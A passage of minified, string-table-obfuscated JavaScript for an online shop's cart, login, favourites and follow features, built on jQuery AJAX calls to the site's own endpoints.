                    parseInt(t[_x10949[336]]) != parseInt(i[2]) || ajaxCart[_x10949[350]](t, i[0]) || $(_x10949[351] + a + _x10949[340])[_x10949[275]]()[_x10949[12]](_x10949[341])[_x10949[338]](_x10949[292], 0, function() {
                        $(this)[_x10949[245]](_x10949[292]), $(this)[_x10949[32]]();
                    });
                });
            });
            var i = $(_x10949[352] + a + _x10949[340])[_x10949[11]](_x10949[353]);
            t[_x10949[354]] || i[_x10949[24]] || $(_x10949[351] + a + _x10949[355])[_x10949[10]](_x10949[356] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + t[_x10949[278]] + _x10949[358] + t[_x10949[336]] + _x10949[359] + static_token + _x10949[360]), t[_x10949[361]] && $(_x10949[351] + a + _x10949[355])[_x10949[10]](_x10949[9]);
        },
        doesCustomizationStillExist: function(t, a) {
            var e = !1;
            return $(t[_x10949[362]])[_x10949[64]](function() {
                if (this[_x10949[363]] == a) return e = !0, !1;
            }), e;
        },
        refreshVouchers: function(t) {
            if (_x10949[0] == typeof t[_x10949[364]] || 0 == t[_x10949[364]][_x10949[24]]) $(_x10949[365])[_x10949[191]]();
            else {
                for ($(_x10949[366])[_x10949[10]](_x10949[9]), i = 0; i < t[_x10949[364]][_x10949[24]]; i++)
                    if (parseFloat(t[_x10949[364]][i][_x10949[367]]) > 0) {
                        var a = _x10949[9];
                        t[_x10949[364]][i][_x10949[368]][_x10949[24]] && (a = _x10949[369] + t[_x10949[364]][i][_x10949[370]] + _x10949[371] + delete_txt + _x10949[372]), $(_x10949[366])[_x10949[83]]($(_x10949[373] + t[_x10949[364]][i][_x10949[278]] + _x10949[374] + t[_x10949[364]][i][_x10949[375]] + _x10949[221] + t[_x10949[364]][i][_x10949[376]] + _x10949[377] + t[_x10949[364]][i][_x10949[378]] + _x10949[379] + a + _x10949[380]));
                    }
                $(_x10949[365])[_x10949[119]]();
            }
        },
        updateProductQuantity: function(t, a) {
            $(_x10949[381] + t[_x10949[278]] + _x10949[279] + (t[_x10949[336]] ? t[_x10949[336]] : _x10949[15]) + _x10949[279] + (t[_x10949[382]] ? t[_x10949[382]] : _x10949[15]) + _x10949[383])[_x10949[338]](_x10949[121], 0, function() {
                $(this)[_x10949[8]](a), $(this)[_x10949[338]](_x10949[121], 1, function() {
                    $(this)[_x10949[338]](_x10949[121], 0, function() {
                        $(this)[_x10949[338]](_x10949[121], 1, function() {
                            $(this)[_x10949[338]](_x10949[121], 0, function() {
                                $(this)[_x10949[338]](_x10949[121], 1);
                            });
                        });
                    });
                });
            });
        },
        displayNewProducts: function(t) {
            $(t[_x10949[321]])[_x10949[64]](function() {
                if (void 0 != this[_x10949[278]]) {
                    0 == $(_x10949[384])[_x10949[24]] && ($(_x10949[385])[_x10949[87]](_x10949[386]), $(_x10949[385])[_x10949[191]]());
                    var t = this[_x10949[278]] + _x10949[279] + (this[_x10949[336]] ? this[_x10949[336]] : _x10949[15]) + _x10949[279] + (this[_x10949[382]] ? this[_x10949[382]] : _x10949[15]),
                        a = this[_x10949[278]] + _x10949[279] + (this[_x10949[336]] ? this[_x10949[336]] : _x10949[15]);
                    if (0 == $(_x10949[387] + t + _x10949[340])[_x10949[24]]) {
                        var e = parseInt(this[_x10949[278]]),
                            i = (this[_x10949[388]] ? parseInt(this[_x10949[389]]) : 0, _x10949[390] + t + _x10949[221]),
                            n = $[_x10949[110]]($(_x10949[391])[_x10949[10]](this[_x10949[376]])[_x10949[8]]());
                        n = n[_x10949[24]] > 12 ? n[_x10949[392]](0, 10) + _x10949[393] : n, i += _x10949[394] + this[_x10949[370]] + _x10949[371] + n + _x10949[395] + this[_x10949[396]] + _x10949[397] + this[_x10949[376]] + _x10949[398] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + e + _x10949[359] + static_token + (this[_x10949[388]] ? _x10949[358] + parseInt(this[_x10949[336]]) : _x10949[9]) + _x10949[399], i += _x10949[400] + this[_x10949[370]] + _x10949[371] + this[_x10949[376]] + _x10949[401] + n + _x10949[402], this[_x10949[388]] && (i += _x10949[403] + this[_x10949[370]] + _x10949[371] + this[_x10949[376]] + _x10949[221] + this[_x10949[389]] + _x10949[402]), _x10949[0] != typeof freeProductTranslation && (i += _x10949[404] + (parseFloat(this[_x10949[367]]) > 0 ? this[_x10949[405]] : freeProductTranslation) + _x10949[406] + qty_txt + _x10949[407] + this[_x10949[408]] + _x10949[409]), i += _x10949[410], this[_x10949[388]] && (i += _x10949[411] + t + _x10949[412]), this[_x10949[354]] && (i += ajaxCart[_x10949[413]](this)), this[_x10949[388]] && (i += _x10949[414]), $(_x10949[345])[_x10949[83]](i);
                    } else {
                        var o = this;
                        $[_x10949[110]]($(_x10949[387] + t + _x10949[415])[_x10949[10]]()) == o[_x10949[408]] && $[_x10949[110]]($(_x10949[387] + t + _x10949[416])[_x10949[10]]()) == o[_x10949[405]] || (this[_x10949[361]] ? $(_x10949[387] + t + _x10949[416])[_x10949[10]](freeProductTranslation) : $(_x10949[387] + t + _x10949[416])[_x10949[8]](o[_x10949[405]]), ajaxCart[_x10949[417]](o, o[_x10949[408]]), o[_x10949[354]] && (customizationFormatedDatas = ajaxCart[_x10949[413]](o), $(_x10949[347] + a + _x10949[340])[_x10949[24]] ? ($(_x10949[347] + a + _x10949[340])[_x10949[10]](_x10949[9]), $(_x10949[347] + a + _x10949[340])[_x10949[83]](customizationFormatedDatas)) : o[_x10949[388]] ? $(_x10949[346] + t + _x10949[340])[_x10949[83]](customizationFormatedDatas) : $(_x10949[345])[_x10949[83]](customizationFormatedDatas)));
                    }
                    $(_x10949[418])[_x10949[244]](450)[_x10949[16]](_x10949[419]);
                    var s = $(_x10949[387] + t + _x10949[340])[_x10949[11]](_x10949[420]);
                    this[_x10949[354]] && s[_x10949[24]] && $(s)[_x10949[64]](function() {
                        $(this)[_x10949[32]]();
                    });
                }
            });
        },
        displayNewCustomizedDatas: function(t) {
            var a = _x10949[9],
                e = parseInt(t[_x10949[278]]),
                i = _x10949[0] == typeof t[_x10949[336]] ? 0 : parseInt(t[_x10949[336]]),
                n = $(_x10949[347] + e + _x10949[279] + i + _x10949[340])[_x10949[24]];
            return n || (t[_x10949[388]] || (a += _x10949[411] + e + _x10949[412]), void 0 == $(_x10949[347] + e + _x10949[279] + i + _x10949[340])[_x10949[26]]() && (a += _x10949[421] + e + _x10949[279] + i + _x10949[221])), $(t[_x10949[362]])[_x10949[64]](function() {
                var o = 0;
                customizationId = parseInt(this[_x10949[363]]), i = _x10949[0] == typeof t[_x10949[336]] ? 0 : parseInt(t[_x10949[336]]), a += _x10949[422] + customizationId + _x10949[279] + e + _x10949[279] + (i ? i : _x10949[15]) + _x10949[423] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]] + _x10949[357] + e + _x10949[358] + i + _x10949[424] + customizationId + _x10949[359] + static_token + _x10949[425], $(this[_x10949[426]])[_x10949[64]](function() {
                    this[_x10949[427]] == CUSTOMIZE_TEXTFIELD && $(this[_x10949[426]])[_x10949[64]](function() {
                        if (0 == this[_x10949[131]]) return a += _x10949[428] + this[_x10949[429]][_x10949[51]](/<br \/>/g, _x10949[428]), o = 1, !1;
                    });
                }), o || (a += customizationIdMessage + customizationId), n || (a += _x10949[410]), customizationId && ($(_x10949[430])[_x10949[32]](), $(_x10949[431])[_x10949[28]](_x10949[432], _x10949[9]));
            }), n || (a += _x10949[433], t[_x10949[388]] || (a += _x10949[414])), a;
        },
        updateLayer: function(t) {
            if (alert(_x10949[322]), $(_x10949[434])[_x10949[8]](t[_x10949[376]]), $(_x10949[435])[_x10949[8]](_x10949[9]), t[_x10949[388]] && 1 == t[_x10949[388]] && $(_x10949[435])[_x10949[10]](t[_x10949[389]]), $(_x10949[436])[_x10949[8]](t[_x10949[378]]), $(_x10949[437])[_x10949[8]](t[_x10949[408]]), $(_x10949[438])[_x10949[10]](_x10949[439] + t[_x10949[146]] + _x10949[397] + t[_x10949[376]] + _x10949[371] + t[_x10949[376]] + _x10949[440]), $(_x10949[441])[_x10949[251]](_x10949[442])) var a = 70 + parseInt($(window)[_x10949[100]]()) + _x10949[135];
            else var a = parseInt($(window)[_x10949[100]]()) + _x10949[135];
            $(_x10949[443])[_x10949[118]](_x10949[97], _x10949[444]), $(_x10949[443])[_x10949[118]](_x10949[103], _x10949[444]), $(_x10949[443])[_x10949[119]](), $(_x10949[445])[_x10949[118]]({
                top: a
            })[_x10949[194]](_x10949[121]), crossselling_serialScroll();
        },
        updateCart: function(t) {
            if (t[_x10949[300]]) {
                var a = _x10949[9];
                for (error in t[_x10949[316]]) _x10949[446] != error && (a += $(_x10949[447])[_x10949[10]](t[_x10949[316]][error])[_x10949[8]]() + _x10949[448]);
                $[_x10949[21]][_x10949[304]] ? $[_x10949[304]][_x10949[305]]([{
                    type: _x10949[306],
                    autoScale: !0,
                    minHeight: 30,
                    content: _x10949[307] + a + _x10949[243]
                }], {
                    padding: 0
                }) : alert(a);
            } else ajaxCart[_x10949[449]](t), ajaxCart[_x10949[450]](t), ajaxCart[_x10949[451]](t), ajaxCart[_x10949[452]](t), $(_x10949[453])[_x10949[16]](_x10949[454])[_x10949[16]](_x10949[455])[_x10949[16]](_x10949[456]), $(_x10949[457])[_x10949[12]](_x10949[454]), $(_x10949[458])[_x10949[12]](_x10949[456]), $(_x10949[459])[_x10949[12]](_x10949[455]);
        },
        updateCartEverywhere: function(t) {
            $(_x10949[460])[_x10949[8]]($[_x10949[110]](t[_x10949[461]])), _x10949[0] == typeof hasDeliveryAddress && (hasDeliveryAddress = !1), parseFloat(t[_x10949[462]]) > 0 ? $(_x10949[463])[_x10949[8]](t[_x10949[464]])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[119]]() : (hasDeliveryAddress || _x10949[0] != typeof orderProcess && _x10949[332] == orderProcess) && _x10949[0] != typeof freeShippingTranslation ? $(_x10949[463])[_x10949[10]](freeShippingTranslation) : _x10949[0] == typeof toBeDetermined || hasDeliveryAddress || $(_x10949[463])[_x10949[10]](toBeDetermined), t[_x10949[462]] || t[_x10949[466]] ? hasDeliveryAddress && !t[_x10949[467]] && $(_x10949[463])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[119]]() : $(_x10949[463])[_x10949[275]]()[_x10949[11]](_x10949[465])[_x10949[191]](), $(_x10949[468])[_x10949[8]](t[_x10949[469]]), $(_x10949[470])[_x10949[8]](t[_x10949[471]]), $(_x10949[472])[_x10949[8]](t[_x10949[234]]), $(_x10949[473])[_x10949[8]](t[_x10949[461]]), $(_x10949[474])[_x10949[8]](t[_x10949[475]]), parseFloat(t[_x10949[476]]) > 0 ? ($(_x10949[477])[_x10949[10]](t[_x10949[478]]), $(_x10949[479])[_x10949[194]](0)) : 0 == parseFloat(t[_x10949[476]]) && $(_x10949[479])[_x10949[30]](0), this[_x10949[480]] = t[_x10949[481]], parseInt(t[_x10949[481]]) > 0 ? ($(_x10949[482])[_x10949[191]](), $(_x10949[343])[_x10949[8]](t[_x10949[481]]), $(_x10949[343])[_x10949[194]](_x10949[292]), $(_x10949[460])[_x10949[194]](_x10949[292]), parseInt(t[_x10949[481]]) > 1 ? ($(_x10949[483])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }), $(_x10949[484])[_x10949[64]](function() {
                $(this)[_x10949[119]]();
            })) : ($(_x10949[483])[_x10949[64]](function() {
                $(this)[_x10949[119]]();
            }), $(_x10949[484])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }))) : ($(_x10949[485])[_x10949[64]](function() {
                $(this)[_x10949[191]]();
            }), $(_x10949[482])[_x10949[119]](_x10949[292]));
        }
    };
if (function(t) {
        t[_x10949[486]] = {
            init: function() {
                t(_x10949[487])[_x10949[24]] > 0 && t[_x10949[49]](SYS[_x10949[171]][_x10949[56]][_x10949[488]], {}, function(a) {
                    if (200 == a[_x10949[58]] && null != a[_x10949[86]][_x10949[178]]) {
                        t[_x10949[490]][_x10949[489]](a[_x10949[86]][_x10949[178]]), t[_x10949[490]][_x10949[491]] = !0;
                        var e = a[_x10949[86]];
                        void 0 != e[_x10949[492]] && (0 == e[_x10949[492]] && t[_x10949[49]](_x10949[493], {}, function(a) {
                            if (200 === a[_x10949[58]] && null != a[_x10949[86]]) {
                                var e = t(t[_x10949[494]](a[_x10949[86]], !0));
                                t(_x10949[84])[_x10949[83]](e);
                            }
                        }, _x10949[57]), void 0 == e[_x10949[495]] && null == e[_x10949[495]] || t(_x10949[496])[_x10949[24]] > 0 && t(_x10949[496])[_x10949[10]](e[_x10949[495]]));
                    }
                }, _x10949[57]);
            }
        }, t[_x10949[490]] = {
            initLogin: !1,
            init: function() {
                t(_x10949[497])[_x10949[129]](function() {
                    var a = this;
                    t(a)[_x10949[86]](_x10949[498]) || t[_x10949[49]](SYS[_x10949[56]][_x10949[55]][_x10949[499]], {}, function(e) {
                        200 === e[_x10949[58]] && t[_x10949[490]][_x10949[500]](e[_x10949[86]]), t(a)[_x10949[86]](_x10949[498], !0);
                    }, _x10949[57]);
                }), t(_x10949[501])[_x10949[195]](function() {
                    t[_x10949[490]][_x10949[491]] || (t[_x10949[49]](_x10949[502], {}, function(a) {
                        200 === a[_x10949[58]] && null != a[_x10949[86]] && t[_x10949[490]][_x10949[489]](a[_x10949[86]][_x10949[178]]);
                    }), t[_x10949[490]][_x10949[491]] = !0);
                });
            },
            initHistoryContents: function(a) {
                var e = t(_x10949[503]),
                    i = _x10949[9];
                if (a[_x10949[207]] && a[_x10949[207]][_x10949[24]] > 0) {
                    i = _x10949[504];
                    for (var n = 0; n < a[_x10949[207]][_x10949[24]]; n++) {
                        var o = sprintf(_x10949[505], SYS[_x10949[171]][_x10949[170]], a[_x10949[207]][n][_x10949[72]]);
                        i += _x10949[506] + o + _x10949[507] + a[_x10949[207]][n][_x10949[209]] + _x10949[397] + a[_x10949[207]][n][_x10949[508]] + _x10949[509] + o + _x10949[510] + a[_x10949[207]][n][_x10949[508]] + _x10949[511] + a[_x10949[207]][n][_x10949[214]] + _x10949[512];
                    }
                    i += _x10949[513];
                } else i = _x10949[514];
                e[_x10949[10]](i);
            },
            renderLogin: function(a) {
                if (a && a[_x10949[203]]) {
                    var e = a[_x10949[203]][_x10949[515]];
                    e > 99 && (e = _x10949[516]), t(_x10949[517])[_x10949[10]](e);
                }
                if (a && a[_x10949[518]]) {
                    var i = t(_x10949[519]);
                    t(i)[_x10949[11]](_x10949[487])[_x10949[10]](a[_x10949[518]]), t(i)[_x10949[11]](_x10949[520])[_x10949[28]](_x10949[176], a[_x10949[177]]), a[_x10949[521]] && (t(i)[_x10949[11]](_x10949[522])[_x10949[28]](_x10949[176], a[_x10949[521]][_x10949[523]])[_x10949[28]](_x10949[524], a[_x10949[521]][_x10949[525]]), t(i)[_x10949[11]](_x10949[526])[_x10949[10]](a[_x10949[521]][_x10949[525]])), t(i)[_x10949[11]](_x10949[527])[_x10949[10]](a[_x10949[528]]), t(_x10949[529])[_x10949[191]](), t(_x10949[519])[_x10949[119]]();
                } else t(_x10949[529])[_x10949[119]](), t(_x10949[519])[_x10949[191]]();
            },
            fly: function(a, e, i) {
                if (a && e && t(i)[_x10949[24]] > 0) {
                    var n = t(i)[_x10949[102]](),
                        o = t(_x10949[530] + a + _x10949[221]);
                    t[_x10949[2]](o[_x10949[531]]) && o[_x10949[531]]({
                        start: {
                            left: e[_x10949[532]] - 20,
                            top: e[_x10949[533]] - t(window)[_x10949[100]]()
                        },
                        end: {
                            left: n[_x10949[534]] + 20,
                            top: n[_x10949[101]] - t(window)[_x10949[100]]() + 50,
                            width: 0,
                            height: 0
                        },
                        onEnd: function() {
                            this[_x10949[535]]();
                        }
                    });
                }
            }
        }, t[_x10949[1]] = {
            lasttime: 0,
            count: 0,
            RightCartBox: t(_x10949[536]),
            init: function() {
                var a = this;
                a[_x10949[181]](), t(_x10949[539])[_x10949[538]](function() {
                    var e = new Date()[_x10949[46]]();
                    (0 == a[_x10949[540]] || e - a[_x10949[540]] > 5000) && a[_x10949[498]](), t(this)[_x10949[11]](_x10949[541])[_x10949[119]]();
                })[_x10949[537]](function() {
                    t(this)[_x10949[11]](_x10949[541])[_x10949[191]]();
                }), t(_x10949[542])[_x10949[129]](function() {
                    var t = new Date()[_x10949[46]]();
                    (0 == a[_x10949[540]] || t - a[_x10949[540]] > 5000) && a[_x10949[498]]();
                });
            },
            initEvent: function() {
                var a = this;
                void a[_x10949[543]][_x10949[127]](_x10949[129], _x10949[252], function(a) {
                    var e = t(this)[_x10949[28]](_x10949[253]),
                        i = t(this)[_x10949[28]](_x10949[254]);
                    return !(_x10949[255] === i && !confirm(_x10949[544])) && (a[_x10949[257]](), void t[_x10949[203]][_x10949[32]](e));
                }), t(document)[_x10949[127]](_x10949[129], _x10949[545], function() {});
            },
            load: function() {
                var a = this;
                a[_x10949[540]] = new Date()[_x10949[46]](), (t(_x10949[539])[_x10949[24]] > 0 || t(_x10949[546])[_x10949[24]] > 0) && t[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[241]],
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: !1,
                    success: function(e) {
                        if (200 === e[_x10949[58]]) {
                            t[_x10949[1]][_x10949[547]] = e[_x10949[547]], t[_x10949[1]][_x10949[548]]();
                            var i = (t(_x10949[539])[_x10949[11]](_x10949[541]), t(_x10949[546])[_x10949[11]](_x10949[549]));
                            i[_x10949[550]]() > 0 && (t(_x10949[546])[_x10949[11]](_x10949[551])[_x10949[103]](t(window)[_x10949[103]]() - 90), t(_x10949[546])[_x10949[11]](_x10949[552])[_x10949[103]](t(window)[_x10949[103]]() - 40)), a[_x10949[553]](e[_x10949[86]]), a[_x10949[3]]();
                        }
                    }
                });
            },
            initCartContents: function(a) {
                var e = this,
                    i = (t(_x10949[554]), SYS[_x10949[56]][_x10949[203]][_x10949[202]][_x10949[51]](_x10949[57], _x10949[204]));
                if (a[_x10949[201]] > 0) {
                    t[_x10949[6]](_x10949[7], a[_x10949[201]], {
                        path: _x10949[47]
                    });
                    for (var n = _x10949[555], o = 0, s = a[_x10949[207]][_x10949[24]]; s > o; o += 1) {
                        var r, c;
                        a[_x10949[207]][o][_x10949[211]] ? (r = _x10949[556], c = _x10949[557]) : (r = _x10949[9], c = a[_x10949[207]][o][_x10949[214]] + _x10949[558]);
                        var d = a[_x10949[207]][o][_x10949[218]] ? a[_x10949[207]][o][_x10949[218]] : _x10949[9],
                            l = _x10949[559] + a[_x10949[207]][o][_x10949[223]] + _x10949[560] + a[_x10949[207]][o][_x10949[209]] + _x10949[561];
                        n += _x10949[562] + r + _x10949[563] + d + _x10949[221] + l + _x10949[564] + d + _x10949[371] + a[_x10949[207]][o][_x10949[223]] + _x10949[565] + a[_x10949[207]][o][_x10949[223]] + _x10949[566] + c + _x10949[567] + a[_x10949[207]][o][_x10949[216]] + _x10949[568] + a[_x10949[207]][o][_x10949[226]] + _x10949[227] + a[_x10949[207]][o][_x10949[228]] + _x10949[569];
                    }
                    n += _x10949[570], e[_x10949[543]][_x10949[10]](n);
                    var u = _x10949[571] + a[_x10949[234]] + _x10949[572] + a[_x10949[236]] + _x10949[573] + i + _x10949[574];
                    t(_x10949[575])[_x10949[10]](u);
                } else {
                    t[_x10949[6]](_x10949[7], 0, {
                        path: _x10949[47]
                    });
                    var p = _x10949[576] + i + _x10949[577];
                    e[_x10949[543]][_x10949[10]](p);
                    t(_x10949[575])[_x10949[10]]("");
                }
            },
            updateRightCart: function() {
                var a = t(_x10949[578]),
                    e = (t(_x10949[579]), t[_x10949[6]](_x10949[7]));
                return e && parseFloat(e) > 0 ? a[_x10949[8]](e) : a[_x10949[8]](0);
            },
            add: function(t) {
                var a = this;
                a[_x10949[547]] = parseInt(a[_x10949[547]]) + parseInt(t), a[_x10949[540]] = 0, a[_x10949[548]]();
            },
            renderCount: function(a) {
                a || (a = this[_x10949[547]]), a > 99 && (a = _x10949[516]), t(_x10949[539])[_x10949[11]](_x10949[517])[_x10949[10]](a), t(_x10949[542])[_x10949[11]](_x10949[517])[_x10949[10]](a);
            }
        }, t[_x10949[203]] = {
            loading: !1,
            request: null,
            quickBuy: function(a, e, i) {
                t[_x10949[581]][_x10949[580]]();
                var n = {
                    sku_id: a,
                    number: e
                };
                i && i[_x10949[582]] && (n[_x10949[582]] = i[_x10949[582]]), t[_x10949[53]](_x10949[584], n, function(a) {
                    200 === a[_x10949[58]] ? t[_x10949[585]](a[_x10949[86]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    });
                }, _x10949[57])[_x10949[583]](function() {
                    t[_x10949[581]][_x10949[133]]();
                });
            },
            add: function(a, e, i) {
                var n = {
                    is_sku: !0,
                    image_url: void 0,
                    event: void 0,
                    callback: void 0
                };
                i = t[_x10949[78]](!0, n, i);
                var o = {
                    sku_id: a,
                    number: e
                };
                void 0 != i[_x10949[586]] && 0 != i[_x10949[586]] && (o[_x10949[586]] = i[_x10949[586]]), i[_x10949[587]] ? t[_x10949[53]](_x10949[588], o, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[268]](e), t[_x10949[490]][_x10949[531]](i[_x10949[589]], i[_x10949[590]], t(_x10949[542]))) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i[_x10949[591]]) && i[_x10949[591]][_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]) : t[_x10949[53]](_x10949[588], {
                    goods_id: a,
                    number: e
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[268]](e), t[_x10949[490]][_x10949[531]](i[_x10949[589]], i[_x10949[590]], t(_x10949[542]))) : 98 == a[_x10949[368]] ? t(_x10949[84])[_x10949[83]](a[_x10949[86]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i[_x10949[591]]) && i[_x10949[591]][_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]);
            },
            remove: function(a, e) {
                var i = SYS[_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[247] + a;
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](i, {}, function(a) {
                    200 === a[_x10949[58]] ? (null != a[_x10949[62]] && a[_x10949[86]][_x10949[24]] > 0 && t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[498]]()) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            del: function(a, e) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[594], {
                    cart_ids: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (a[_x10949[86]][_x10949[24]] > 0 && t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[498]]()) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            getSkuId: function(a, e) {
                var i = a[_x10949[69]](_x10949[595]);
                if (e[i]) return e[i][_x10949[596]];
                for (var n = t[_x10949[597]](a), o = 0; o < n[_x10949[24]]; o++)
                    if (a = n[o], a = a[_x10949[69]](_x10949[595]), e[a]) return e[a][_x10949[596]];
                return null;
            },
            changeNumber: function(a, e, i) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[598], {
                    sku_id: a,
                    number: e
                }, function(a) {
                    200 === a[_x10949[58]] || t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i) && i[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            select: function(a, e) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[599], {
                    cart_ids: a[_x10949[69]](_x10949[600])
                }, function(a) {
                    200 === a[_x10949[58]] || t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            }
        }, t[_x10949[601]] = function(a) {
            var e = _x10949[602],
                i = 700,
                n = 580,
                o = (window[_x10949[604]][_x10949[603]] - 30 - n) / 2,
                s = (window[_x10949[604]][_x10949[605]] - 10 - i) / 2,
                r = window[_x10949[305]](_x10949[9], e, _x10949[606] + n + _x10949[607] + n + _x10949[608] + i + _x10949[609] + i + _x10949[610] + o + _x10949[611] + s + _x10949[612]);
            r[_x10949[302]][_x10949[613]](_x10949[614]);
            var c = {
                goods_id: null,
                order_id: null,
                shop_id: null
            };
            a = t[_x10949[78]](c, a);
            var d = a[_x10949[615]],
                l = a[_x10949[616]],
                u = a[_x10949[586]];
            t[_x10949[49]](_x10949[617], {}, function(t) {
                var a = _x10949[618];
                d ? a += _x10949[619] + d : l ? a += _x10949[620] + l : u && (a += _x10949[621] + u), r[_x10949[41]] = a;
            }, _x10949[57]);
        }, t[_x10949[490]][_x10949[622]] = {
            lasttime: 0,
            count: 0,
            init: function() {
                0 != t(_x10949[623])[_x10949[24]] && t(_x10949[624])[_x10949[129]](function() {
                    var a = new Date()[_x10949[46]]();
                    (0 == t[_x10949[490]][_x10949[622]][_x10949[540]] || a - t[_x10949[490]][_x10949[622]][_x10949[540]] > 5000) && t[_x10949[490]][_x10949[622]][_x10949[498]]();
                });
            },
            load: function() {
                0 != t(_x10949[623])[_x10949[24]] && (t[_x10949[490]][_x10949[622]][_x10949[540]] = new Date()[_x10949[46]](), t[_x10949[49]](_x10949[625], {}, function(a) {
                    200 === a[_x10949[58]] && t(_x10949[623])[_x10949[11]](_x10949[626])[_x10949[10]](a[_x10949[86]]);
                }, _x10949[57]));
            },
            reset: function() {
                t[_x10949[490]][_x10949[622]][_x10949[540]] = 0;
            }
        }, t[_x10949[627]] = {
            toggle: function(a, e, i, n) {
                t[_x10949[53]](_x10949[628], {
                    goods_id: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[490]][_x10949[622]][_x10949[629]](), 1 == a[_x10949[86]] && t[_x10949[490]][_x10949[531]](e, i, t(_x10949[624]))) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](n) && n[_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            add: function(a, e, i, n) {
                t[_x10949[53]](_x10949[630], {
                    goods_id: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[490]][_x10949[622]][_x10949[629]](), t[_x10949[490]][_x10949[531]](e, i, t(_x10949[624]))) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](n) && n[_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            remove: function(a, e) {
                t[_x10949[53]](_x10949[631], {
                    goods_id: a
                }, function(i) {
                    200 === i[_x10949[58]] ? t[_x10949[490]][_x10949[622]][_x10949[498]]() : t[_x10949[62]](i[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[627]], i), t[_x10949[2]](t[_x10949[627]][_x10949[632]]) && t[_x10949[627]][_x10949[632]][_x10949[592]](t[_x10949[627]], a, i);
                }, _x10949[57]);
            },
            clear: function() {
                t[_x10949[53]](_x10949[633], {}, function(a) {
                    200 === a[_x10949[58]] ? t[_x10949[490]][_x10949[622]][_x10949[498]]() : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](t[_x10949[627]][_x10949[634]]) && t[_x10949[627]][_x10949[634]][_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            getGoodsList: function(a, e) {
                var i = {
                    goods_ids: a
                };
                t[_x10949[49]](_x10949[635], i, function(a) {
                    t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            clearCallback: null,
            removeCallback: null
        }, t[_x10949[636]] = {
            toggleGoods: function(a, e, i, n) {
                e || (e = 0);
                var o = {
                    goods_id: a,
                    sku_id: e
                };
                n && (o[_x10949[637]] = 1), t[_x10949[53]](_x10949[638], o, function(a) {
                    200 === a[_x10949[58]] ? (1 == a[_x10949[86]], t[_x10949[62]](a[_x10949[62]])) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            toggleShop: function(a, e, i) {
                var n = {
                    shop_id: a
                };
                i && (n[_x10949[637]] = 1), t[_x10949[53]](_x10949[638], n, function(a) {
                    200 === a[_x10949[58]] ? a[_x10949[639]] && a[_x10949[639]][_x10949[10]] ? t(_x10949[84])[_x10949[83]](a[_x10949[639]][_x10949[10]]) : t[_x10949[62]](a[_x10949[62]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            addGoods: function(a, e, i) {
                e || (e = 0), t[_x10949[53]](_x10949[640], {
                    goods_id: a,
                    sku_id: e
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
